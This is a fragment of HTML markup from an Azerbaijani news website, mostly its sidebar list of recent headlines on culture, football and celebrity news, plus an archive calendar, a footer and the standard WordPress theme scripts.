                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



